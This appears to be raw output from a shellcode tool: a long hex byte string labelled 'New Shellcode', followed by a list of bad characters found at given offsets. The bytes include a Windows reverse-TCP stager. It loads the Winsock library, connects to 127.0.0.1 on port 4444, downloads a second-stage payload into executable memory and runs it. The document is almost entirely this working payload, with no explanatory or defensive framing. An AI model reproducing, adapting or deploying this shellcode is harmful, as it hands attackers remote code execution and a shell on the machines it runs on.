 New Shellcode:
\x1c\xcc\x0f\xfd\x72\x82\x12\xce\x03\xc6\x3d\x17\x10\xd0\xff\xf4\x8f\x02\xb3\x99\xc6\x23\x15\x73\x4d\x9e\x86\xbd\x42\x42\x43\xbb\x61\xc4\x62\x38\x5b\xc4\xf3\x06\xd4\x34\x15\x74\x45\x88\xba\x
72\xfd\xdf\xcf\x1f\x17\x87\xd7\x9f\xed\x53\xef\x11\xdc\xb3\x78\xb6\xf3\x8e\x63\x59\x4a\xf2\xb8\xc4\x5b\xd5\xc1\x33\x62\xbe\x5f\xd5\x29\xe8\xb1\x42\xe7\xbf\x1f\x0b\x60\xe9\x56\x0b\x32\xd2\x86
\x08\x26\x96\xe1\x69\x18\x7f\x57\x0d\xc5\xef\x17\xaa\xee\xfa\x3a\x42\x10\x7c\xcd\x46\x67\x7d\x76\x4a\x9b\x34\x5f\xe7\x57\x2d\x91\x42\x1f\x2e\x85\xc6\xb3\xc6\xa4\xf5\xf3\x36\x9a\x74\x5f\x90\x
a0\x4f\xe3\xef\xfa\x72\xad\x9d\x22\x24\x93\x4c\x23\x03\xaf\x9d\x3d\xb5\x13\xb8\xc8\x9c\xf3\xf9\x71\x53\x93\x43\x41\xb3\x25\x8b\x8b\x2b\xab\xc2\x37\xfb\xb8\xf4\xfe\x47\xf7\x58\x35\xe2\xaa\x46
\x19\x5a\xf9\x72\x79\x1b\xf6\x9b\x15\x5d\x65\x21\x59\x01\xcd\xdb\xad\x4d\xdc\x69\xc1\xab\x0c\x75\x4e\x66\x14\x7e\xb0\x3a\xaa\x75\xe3\x55\xec\x76\x5f\xf8\xfc\x9d\x49\xc7\x2c\x89\xfd\xde\x9b\x
ce\xee\xea\xc7\x3d\x96\x1b\xbe\xfc\xe8\x8f\x00\x00\x00\x60\x31\xd2\x89\xe5\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x31\xff\x0f\xb7\x4a\x26\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1
\xcf\x0d\x01\xc7\x49\x75\xef\x52\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x57\x8b\x40\x78\x85\xc0\x74\x4c\x01\xd0\x8b\x58\x20\x01\xd3\x8b\x48\x18\x50\x85\xc9\x74\x3c\x49\x8b\x34\x8b\x31\xff\x01\xd6\x
31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59
\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xeb\x83\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\x
d5\x6a\x0a\x68\x7f\x00\x00\x01\x68\x02\x00\x11\x5c\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0d\xff\x4e
\x08\x75\xef\xe8\x6a\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x39\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x
6a\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x2b\x58\x68\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85
\x73\xff\xff\xff\xeb\xa1\x01\xc3\x29\xc6\x75\xc7\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xeb\x00\xe8\xf2\x00\x00\x00
[!] Warning: Shellcode contains bad characters
Bad character \x00 found at byte 0xf9 (Dec 249)
Bad character \x00 found at byte 0xfa (Dec 250)
Bad character \x00 found at byte 0xfb (Dec 251)
Bad character \x20 found at byte 0x11c (Dec 284)
Bad character \x20 found at byte 0x13a (Dec 314)
Bad character \x04 found at byte 0x171 (Dec 369)
Bad character \x00 found at byte 0x18c (Dec 396)
Bad character \x00 found at byte 0x18d (Dec 397)
Bad character \x00 found at byte 0x1a0 (Dec 416)
Bad character \x00 found at byte 0x1a1 (Dec 417)
Bad character \x00 found at byte 0x1aa (Dec 426)